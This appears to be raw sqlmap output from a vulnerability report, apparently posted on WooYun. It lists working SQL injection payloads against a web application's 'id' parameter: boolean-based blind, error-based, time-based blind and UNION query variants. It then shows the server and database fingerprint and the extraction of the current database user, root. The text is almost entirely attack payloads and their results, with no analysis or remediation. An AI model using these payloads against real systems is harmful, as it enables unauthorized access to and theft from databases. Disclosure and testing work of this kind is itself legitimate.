 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=41) AND 5905=5905 AND (4726=4726
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=41) AND (SELECT 6578 FROM(SELECT COUNT(*),CONCAT(0x7162786a71,(SELECT (
ELT(6578=6578,1))),0x7176627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SE
TS GROUP BY x)a) AND (1492=1492
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=41) AND (SELECT * FROM (SELECT(SLEEP(5)))volC) AND (3818=3818
Type: UNION query
Title: MySQL UNION query (NULL) - 30 columns
Payload: id=41) UNION ALL SELECT CONCAT(0x7162786a71,0x475a426a424e59626656,0x71766
27871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[14:59:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10, PHP 5.4.33
back-end DBMS: MySQL 5.0
[14:59:58] [INFO] fetching current user
[15:00:00] [WARNING] reflective value(s) found and filtering out
current user: 'root@127.0.0.1'
www.wooyun.org